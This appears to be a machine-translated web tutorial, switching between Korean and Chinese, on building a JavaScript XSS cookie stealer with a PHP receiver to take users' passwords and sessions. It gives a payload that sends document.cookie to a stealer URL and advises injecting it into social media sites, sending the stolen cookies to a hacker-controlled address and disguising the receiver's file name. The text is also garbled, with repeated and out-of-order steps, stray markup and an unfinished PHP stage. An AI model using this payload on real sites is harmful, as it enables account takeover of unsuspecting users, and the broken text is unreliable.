이 글은 주로 JS에서 XSS 쿠키 스틸러를 작성하여 비밀번호를 훔치는 세부 단계를 소개합니다. 필요한 친구들이 참고하면 도움이 될 것입니다. JavaScript는 웹에서 가장 일반적으로 사용되는 스크립트 개발 언어입니다. JS는 자동으로 사이트 구성 요소를 실행하고, 사이트 콘텐츠를 관리하고, 웹 업계에서 기타 유용한 기능을 구현할 수 있습니다. JS에는 비밀번호 및 기타 콘텐츠가 포함된 사용자 쿠키를 훔치는 등 악의적인 목적으로 사용될 수 있는 많은 기능이 있을 수 있습니다.
쿠키는 사이트가 방문한 특정 페이지에 대해 요청하고 유지하는 정보입니다. 쿠키에는 접속 방법, 시간, 사용자 이름, 비밀번호 등의 인증 정보가 포함됩니다. 사용자가 특정 사이트를 방문할 때 쿠키를 사용해야 합니다. 공격자가 쿠키를 가로챌 수 있는 경우 쿠키를 사용하여 사용자 정보 중 일부를 훔칠 수 있습니다. 특정 도메인 이름의 경우 JS를 사용하여 사용자 쿠키를 저장하거나 수정할 수 있습니다. 즉, 공격자가 JS를 사용하여 쿠키를 보고 수정할 수 있다면 이는 귀중한 해킹 기술이 될 수 있습니다.
JS 기반 공격은 코드 삽입과 같은 기술과 효과적으로 결합되어 신뢰할 수 있는 웹사이트에서 악성 코드가 실행될 수 있습니다.
XSS 쿠키 스틸러 만들기를 시작하겠습니다
1단계: HTML 테스트 페이지 만들기
먼저 표준 HTML 페이지를 만듭니다
mkdir cookiestealer cd cookiestealer touch index.html

다음에 index.html을 편집하세요
nano index.html <html> <body> </body> </html>
테스트 페이지

2단계: 쿠키 만들기
쿠키에 삽입할 수 있는 기본 매개변수인 문자열을 만듭니다. 이 쿠키는 이 페이지에서만 사용할 수 있습니다. 마찬가지로 후속 주입도 이 페이지에 저장된 모든 쿠키에 적용됩니다.
<script type="text/javascript">document.cookie = "username=Null Byte";</script>
이 스크립트는 다음과 같이 HTML의
섹션에 삽입되어야 합니다.
스크립트를 실행하는 페이지가 열리면 쿠키가 설정되지만 아무것도 표시되지 않습니다. 브라우저에서요. document.write 함수를 사용하여 쿠키를 직접 볼 수 있습니다.
document.write(document.cookie);
동일한 기능을 가진 스크립트는 다음과 같습니다:
<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>

브라우저에서 페이지를 열면 다음과 같은 쿠키 정보가 나타납니다.

우리가 이 페이지의 "username=Null Byte" 쿠키를 성공적으로 설정했습니다. username=Null Byte" 的cookie。
Step 3: 用js脚本窃取Cookies
我们用来传递cookies到服务器的js字符串使用了document.cookie参数,但是我们用的是document.location中定义的url。
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
在本例中,PHP文件定位到localhost(127.0.0.1)。
如果目标是社交媒体网站,脚本需要注入到该站点中,窃取的cookies要发送给黑客控制的IP或URL。
把js代码吓到<script>标签中:</p><p class="jb51code"><br/></p><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class='brush:php;toolbar:false;'><script type="text/javascript"> document.location=&#39;http://127.0.0.1/cookiestealer.php?c=&#39;+document.cookie; </script>
HTML页面代码应该是下面这样:

剩下对cookie进行处理的部分需要PHP来处理。
Step 4: 用PHP处理Cookies
在上面的例子中,窃取cookie的PHP文件是cookiestealer.php,位于127.0.0.1网址下。
在实际运行中,不能用cookiestealer.php这么明显的名字,而且应该位于外部IP或URL下。
首先,在index.html相同目录下创新PHP文件。

nano cookiestealer.php
3단계: js 스크립트를 사용하여 쿠키 훔치기
서버에 쿠키를 전달하는 데 사용하는 js 문자열은 document.cookie 매개변수를 사용하지만 document.location에 정의된 URL을 사용합니다.
<?php header ('Location:https://google.com'); ?>
 이 예에서 PHP 파일은 localhost(127.0.0.1)에 있습니다.
이 예에서 PHP 파일은 localhost(127.0.0.1)에 있습니다. 대상이 소셜 미디어 웹사이트인 경우 해당 사이트에 스크립트를 삽입하고 훔친 쿠키를 해커가 제어하는 IP 또는 URL로 전송해야 합니다. js 코드를